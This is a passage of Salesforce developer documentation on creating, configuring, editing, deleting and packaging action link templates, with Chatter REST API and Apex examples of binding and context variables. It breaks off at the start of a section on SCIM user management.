

The Chatter REST API request to instantiate the action link group and set the values of the binding variables:

```
POST /connect/action-link-group-definitions
{
   "templateId":"07gD00000004C9r",
   "templateBindings":[
      {
         "key":"ApiVersion",
         "value":"v1.0"
      },
      {
         "key":"ItemNumber",
         "value":"8675309"
      },
      {
         "key":"BearerToken",
"value":"00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR"
     }
   ]
}
```
This is the Apex code that instantiates the action link group from the template and sets the values of the binding variables:

```
// Get the action link group template Id.
ActionLinkGroupTemplate template = [SELECT Id FROM ActionLinkGroupTemplate WHERE
DeveloperName='Doc_Example'];
// Add binding name-value pairs to a map.
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemNumber', '8675309');
bindingMap.put('BearerToken',
'00DRR0000000N0g!ARoAQMZyQtsP1Gs27EZ8hl7vdpYXH5O5rv1VNprqTeD12xYnvygD3JgPnNR');
// Create ActionLinkTemplateBindingInput objects from the map elements.
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs = new
List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Set the template Id and template binding values in the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput = new
ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = template.id;
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
#### <span id="page-5492-0"></span>Template Design Considerations

Considerations for designing a template:

**•** Determine the expiration time of the action link group.

```
See Set the Action Link Group Expiration Time.
```
• Define binding variables in the template and set their values when you instantiate the group. Don't store sensitive information in templates. Use binding variables to add sensitive information at run time.

See [Define Binding Variables.](#page-5493-1)

- **•** Determine who can see the action link when it's associated with a feed element. [Set Who Can See the Action Link.](#page-5495-0)
- **•** Use context variables in the template to get information about the execution context of the action link. When the action link executes, Salesforce fills in the values and sends them in the HTTP request. See [Use Context Variables](#page-5496-0).

#### <span id="page-5493-0"></span>Set the Action Link Group Expiration Time

When creating an action link group from a template, the expiration date can be calculated based on a period provided in the template, or the action link group can be set not to expire at all.

To set the hours until expiration in a template, enter a value in the Hours until Expiration field of the action link group template. This value is the number of hours from when the action link group is instantiated until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760, which is 365 days.

To set the action link group expiration date when you instantiate it, set the expirationDate property of either the Action Link Group Definition request body (Chatter REST API) or the ConnectApi.ActionLinkGroupDefinition input class (Apex).

To create an action link group that doesn't expire, don't enter a value in the Hours until Expiration field of the template and don't enter a value for the expirationDate property when you instantiate the action link group.

Here's how expirationDate and Hours until Expiration work together when creating an action link group from a template:

- **•** If you specify expirationDate, its value is used in the new action link group.
- **•** If you don't specify expirationDate and you specify Hours until Expiration in the template, the value of Hours until Expiration is used in the new action link group.
- <span id="page-5493-1"></span>**•** If you don't specify expirationDate or Hours until Expiration, the action link groups instantiated from the template don't expire.

#### Define Binding Variables

Define binding variables in templates and set their values when you instantiate an action link group.

Important: Don't store sensitive information in templates. Use binding variables to add sensitive information at run time. When the value of a binding is set, it is stored in encrypted form in Salesforce.

You can define binding variables in the Action URL, HTTP Request Body, and HTTP Headers fields of an action link template. After a template is published, you can edit these fields, you can move binding variables between these fields, and you can delete binding variables. However, you can't add new binding variables.

Define a binding variable's key in the template. When you instantiate the action link group, specify the key and its value.

Binding variable keys have the form {!Bindings.*key*}.

The *key* supports [Unicode](http://www.unicode.org/reports/tr18/#Compatibility_Properties) characters in the predefined \w character class:

 $[\p{Alpha}\p{gc=Mn}\p{gc=Me}\p{gc=Mc}\p{Digit}\p{gc=PC}]$ .

This Action URL field has two binding variables:

https://www.example.com/{!Bindings.ApiVersion}/items/{!Bindings.ItemId}

This HTTP Headers field has two binding variables:

Authorization: OAuth {!Bindings.OAuthToken} Content-Type: {!Bindings.ContentType}

Specify the keys and their values when you instantiate the action link group in Chatter REST API:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
```

```
{
           "key":"ApiVersion",
           "value":"1.0"
        },
        {
           "key":"ItemId",
           "value":"8675309"
        },
        {
           "key":"OAuthToken",
           "value":"00DRR0000000N0g_!..."
        },
        {
           "key":"ContentType",
           "value":"application/json"
        }
     ]
}
```
Specify the binding variable keys and set their values in Apex:

```
Map<String, String> bindingMap = new Map<String, String>();
bindingMap.put('ApiVersion', '1.0');
bindingMap.put('ItemId', '8675309');
bindingMap.put('OAuthToken', '00DRR0000000N0g_!...');
bindingMap.put('ContentType', 'application/json');
List<ConnectApi.ActionLinkTemplateBindingInput> bindingInputs =
new List<ConnectApi.ActionLinkTemplateBindingInput>();
for (String key : bindingMap.keySet()) {
   ConnectApi.ActionLinkTemplateBindingInput bindingInput = new
ConnectApi.ActionLinkTemplateBindingInput();
   bindingInput.key = key;
   bindingInput.value = bindingMap.get(key);
   bindingInputs.add(bindingInput);
}
// Define the action link group definition.
ConnectApi.ActionLinkGroupDefinitionInput actionLinkGroupDefinitionInput =
new ConnectApi.ActionLinkGroupDefinitionInput();
actionLinkGroupDefinitionInput.templateId = '07gD00000004C9r';
actionLinkGroupDefinitionInput.templateBindings = bindingInputs;
// Instantiate the action link group definition.
ConnectApi.ActionLinkGroupDefinition actionLinkGroupDefinition =
ConnectApi.ActionLinks.createActionLinkGroupDefinition(Network.getNetworkId(),
actionLinkGroupDefinitionInput);
```
 $\bullet$  Tip: You can use the same binding variable multiple times in action link templates, and only provide the value once during instantiation. For example, you could use {!Bindings.MyBinding} twice in the HTTP Request Body field of one action link template, and again in the HTTP Headers of another action link template within the same action link group template, and when you instantiate an action link group from the template, you would need to provide only one value for that shared variable.

#### <span id="page-5495-0"></span>Set Who Can See the Action Link

Choose a value from the User Visibility drop-down list to determine who can see the action link after it's associated with a feed element.

Among the available options are Only Custom User Can See and Everyone Except Custom User Can See. Choose one of these values to allow only a specific user to see the action link or to prevent a specific user from seeing it. Then enter a value in the Custom User Alias field. This value is a binding variable key. In the code that instantiates the action link group, use the key and specify the value as you would for any binding variable.

This template uses the Custom User Alias value **Invitee**:



When you instantiate the action link group, set the value just like you would set a binding variable:

```
POST /connect/action-link-group-definitions
{
     "templateId":"07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"Invitee",
           "value":"005D00000017u6x"
```
} ] }

<span id="page-5496-0"></span>If the template uses **Only creator's manager can see**, a user that doesn't have a manager receives an error when instantiating an action link group from the template. In addition, the manager is the manager at the time of instantiation. If the user's manager changes after instantiation, that change isn't reflected.

#### <span id="page-5496-1"></span>Use Context Variables

Use context variables to pass information about the user who executed the action link and the context in which it was invoked into the HTTP request made by invoking an action link. You can use context variables in the actionUrl, headers, and requestBody properties of the Action Link Definition Input request body or ConnectApi.ActionLinkDefinitionInput object. You can also use context variables in the Action URL, HTTP Request Body, and HTTP Headers fields of action link templates. You can edit these fields, including adding and removing context variables, after a template is published.

These are the available context variables:



For example, suppose you work for a company called Survey Example and you create an app for the Salesforce AppExchange called **Survey Example for Salesforce**. Company A has **Survey Example for Salesforce** installed. Let's imagine that someone from company A goes to surveyexample.com and makes a survey. Your Survey Example code uses Chatter REST API to create a feed item in Company A's Salesforce organization with the body text **Take a survey**, and an action link with the label **OK**.

This UI action link takes the user from Salesforce to a web page on surveyexample.com to take a survey.

If you include a {!userId} context variable in either the HTTP Request Body or the Action URL for that action link, when a user clicks the action link in the feed, Salesforce sends the ID of the user who clicked in the HTTP request it makes to your server.

If you include an {!actionLinkId} context variable in the Survey Example server-side code that creates the action link, Salesforce sends an HTTP request with the ID of the action link and you can save that to your database.

This example includes the {!userId} context variable in the Action URL in the action link template:



Tip: Binding variables and context variables can be used in the same field. For example, this action URL contains a binding variable  $\bullet$ and a context variable:

https://www.example.com/{!Bindings.apiVersion}/doSurvey?salesforceUserId={!userId}

# <span id="page-5498-0"></span>Create Action Link Templates

Create action link templates in Setup so that you can instantiate action link groups with common properties from Chatter REST API or Apex. You can package templates and distribute them to other Salesforce organizations.



Note: In addition to creating action link templates in Setup, you can also use Metadata API, SOAP API, and REST API to create action link templates.

The Action URL, HTTP Request Body, and HTTP Headers fields support binding variables and context variables. Define binding variables in a template and set their values when you instantiate the action link group. Use context variables in a template and when an action link executes, Salesforce fills in the value and returns it in the request. For information about how to use these variables in a template, see [Designing Action Link Templates.](#page-5489-0)

**1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.

#### **2.** Click **New**.

**3.** Enter the Name of the template. This name is displayed in the list of action link group templates. This is the only action link group template value you can edit after the action link group template has been published.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

#### USER PERMISSIONS

To create action link group templates:

**•** "Customize Application"

To create action link templates:

- **•** "Customize Application"
- **4.** Enter the Developer Name. Use the Developer Name to refer to this template from code. It defaults to a version of the Developer Name without spaces. Only letters, numbers, and underscores are allowed.
- **5.** Select the Category, which indicates where to display the instantiated action link groups on feed elements. Primary displays action link groups in the body of feed elements. Overflow displays action link groups in the overflow menu of feed elements. If an action link group template is Primary, it can contain up to three action link templates. If an action link group template is Overflow, it can contain up to four action link templates.
- **6.** Select the number of Executions Allowed, which indicates how many times the action link groups instantiated from this template can be executed. (Action links within a group are mutually exclusive.) If you choose Unlimited, the action links in the group cannot be of type Api or ApiAsync.
- **7.** (Optional) Enter the Hours until Expiration, which is the number of hours from when the action link group is created until it's removed from associated feed elements and can no longer be executed. The maximum value is 8760. See [Set the Action Link Group Expiration Time.](#page-5493-0)
- **8.** Click **Save**.
- **9.** Click **New** to create an action link template.

The action link template is automatically associated with an action link group template in a master-detail relationship.

**10.** Select the Action Type.

Values are:

- **•** Api—The action link calls a synchronous API at the action URL. Salesforce sets the status to SuccessfulStatus or FailedStatus based on the HTTP status code returned by your server.
- ApiAsync—The action link calls an asynchronous API at the action URL. The action remains in a PendingStatus state until a third party makes a request to /connect/action-links/*actionLinkId* to set the status to SuccessfulStatus or FailedStatus when the asynchronous operation is complete.
- **•** Download—The action link downloads a file from the action URL.
- **•** Ui—The action link takes the user to a Web page at the action URL.

**11.** Enter an Action URL, which is the URL for the action link.

For a UI action link, the URL is a Web page. For a Download action link, the URL is a link to a file to download. For an Api action link or an ApiAsync action link, the URL is a REST resource.

Links to resources hosted on Salesforce servers can be relative, starting with a /. All other links must be absolute and start with https://. This field can contain [binding variables](#page-5493-1) in the form {!Bindings.*key*}, for example,

https://www.example.com/{!Bindings.itemId}. Set the binding variable's value when you instantiate the action link group from the template, as in this Chatter REST API example, which sets the value of itemId to 8675309.

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
     "templateBindings" : [
        {
           "key":"itemId",
           "value": "8675309"
        }
     ]
}
```
This field can also contain [context variables.](#page-5496-0) Use context variables to pass information about the user who executed the action link to your server-side code. For example, this action link passes the user ID of the user who clicked on the action link to take a survey to the server hosting the survey.

actionUrl=https://example.com/doSurvey?surveyId=1234&salesforceUserId={!userId}

- **12.** Enter the HTTP Method to use to make the HTTP request.
- **13.** (Optional) If the Action Type is Api or ApiAsync, enter an HTTP Request Body. This field can contain [binding variables](#page-5493-1) and [context variables.](#page-5496-0)
- **14.** (Optional) If the Action Type is Api or ApiAsync, enter HTTP Headers. This field can contain [binding variables](#page-5493-1) and [context variables.](#page-5496-0)

If an action link instantiated from the template makes a request to a Salesforce resource, the template must have a Content-Type header.

- 15. (Optional) To make this action link the default link in the group (which has special formatting in the UI), select Default Link in Group. There can be only one default link in a group.
- **16.** (Optional) To display a confirmation dialog to the user before the action link executes, select Confirmation Required.
- **17.** Enter the relative Position of the action link within action link groups instantiated from this template. The first position is 0.
- **18.** Enter the Label Key. This value is the key for a set of UI labels to display for these statuses: NewStatus, PendingStatus, SuccessfulStatus, FailedStatus.

For example, the **Post** set contains these labels: **Post**, **Post Pending**, **Posted**, **Post Failed**. This image shows an action link with the **Post** label key when the value of status is SuccessfulStatus:



**19.** (Optional) If none of the Label Key values make sense for the action link, set Label Key to **None** and enter a value in the Label field.

Action links have four statuses: NewStatus, PendingStatus, SuccessStatus, and FailedStatus. These strings are appended to the label for each status:

- **•** label
- **•** label Pending
- **•** label Success
- **•** label Failed

For example, if the value of label is "See Example," the values of the four action link states are: See Example, See Example Pending, See Example Success, and See Example Failed.

An action link can use either a LabelKey or Label to generate label names, it can't use both.

20. Select User Visibility, which indicates who can see the action link group.

If you select **Only creator's manager can see**, the manager is the creator's manager when the action link group is instantiated. If the creator's manager changes after the action link group is instantiated, that change is not reflected.

**21.** (Optional) If you selected Only Custom User Can See or Everyone Except Custom User Can See, enter a Custom User Alias.

Enter a string and set its value when you instantiate an action link group, just like you would set the value for a binding variable. However don't use the binding variable syntax in the template, just enter a value. For example, you could enter ExpenseApprover. This Chatter REST API example sets the value of ExpenseApprover to 005B0000000Ge16:

```
POST /connect/action-link-group-definitions
{
     "templateId" : "07gD00000004C9r",
```

```
"templateBindings" : [
        {
           "key":"ExpenseApprover",
           "value": "005B0000000Ge16"
        }
     ]
}
```
**22.** To create another action link template for this action link group template, click **Save & New**.

**23.** If you're done adding action link templates to this action link group template, click **Save**.

**24.** To publish the action link group template, click **Back to List** to return to the Action Link Group Template list view.

 $\bigcap$ Important: You must publish a template before you can instantiate an action link group from it in Apex or Chatter REST API.

**25.** Click **Edit** for the action link group template you want to publish.

<span id="page-5501-0"></span>**26.** Select Published and click **Save**.

# Edit Action Link Templates

You can edit all fields on an unpublished action link group template and on its associated action link templates.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To edit an action link group template, click **Edit** next to its name.

If the group template isn't published, edit any field. If it is published, edit the Name field only.

- **3.** To edit an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Edit**.

If the associated action link group template isn't published, edit any field. If it's published, edit any of these fields:

- **•** Action URL
- **•** HTTP Request Body
- **•** HTTP Headers

These fields support [context variables](#page-5496-1) and [binding variables](#page-5493-1).

You can add and delete context variables in any of these fields.

You cannot add a new binding variable. You can:

- **•** Move a binding variable to another editable field in an action link template.
- **•** Use a binding variable more than once in an action link template.
- **•** Use a binding variable more than once in any action link templates associated with the same action link group template.
- **•** Remove binding variables.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

#### USER PERMISSIONS

To edit action link group templates:

**•** "Customize Application"

- To edit action link templates:
- **•** "Customize Application"

# <span id="page-5502-0"></span>Delete Action Link Group Templates

When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the templates. Deleted action link groups disappear from any feed elements they've been associated with.

- **1.** From Setup, enter *Action Link Templates* in the Quick Find box, then select **Action Link Templates**.
- **2.** To delete an action link group template, click **Del** next to its name.
	- Important: When you delete an action link group template, you delete its associated action link templates and all action link groups that have been instantiated from the template. The action link group is deleted from any feed elements it has been associated with, which means that action links disappear from those posts in the feed.
- **3.** To delete an action link template:
	- **a.** Click the name of its master action link group template.
	- **b.** Click the Action Link Template ID to open the detail page for the action link template.
	- **c.** Click **Delete**.
	- Important: You can't delete an action link template that's associated with a published action link group template.

# <span id="page-5502-1"></span>Package Action Link Templates

Package action link templates to distribute them to other Salesforce organizations.

When you add an action link group template, any associated action link templates are also added to the package. You can add an action link group template to a managed or unmanaged package. As a packageable component, action link group templates can also take advantage of all the features of managed packages, such as listing on the AppExchange, push upgrades, post-install Apex scripts, license management, and enhanced subscriber support. To create a managed package, you must use a Developer Edition organization.

**•** See Creating and Editing a Package at<https://help.salesforce.com>.

# EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

#### USER PERMISSIONS

To delete action link group templates:

**•** "Customize Application"

To delete action link templates:

**•** "Customize Application"

#### **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: All editions except **Personal** edition.

#### USER PERMISSIONS

To package action link templates:

**•** "Create AppExchange Package"

# Use the System for Cross-Domain Identity Management (SCIM)

Salesforce supports the open-standard cross-domain identity management SCIM specification 1.1, and provides a few extensions to the spec so you can edit and manage user properties using the REST API.

Use CRUD (create, read, update, and disable) operations on users. Also assign and unassign users to a Salesforce profile, permission set, role, or public group using the REST API.

# **EDITIONS**

Available in: Salesforce Classic

Available in all editions

The following are the Salesforce SCIM endpoints, where  $salesforce$  org url is the organization URL (such as a custom domain) for the user.

- **•** https://*salesforce\_org\_url*/services/scim/v1/Users
- **•** https://*salesforce\_org\_url*/services/scim/v1/Groups
- **•** https://*salesforce\_org\_url*/services/scim/v1/Entitlements
- **•** https://*salesforce\_org\_url*/services/scim/v1/Schemas

You can request the capabilities of the Salesforce SCIM implementation using

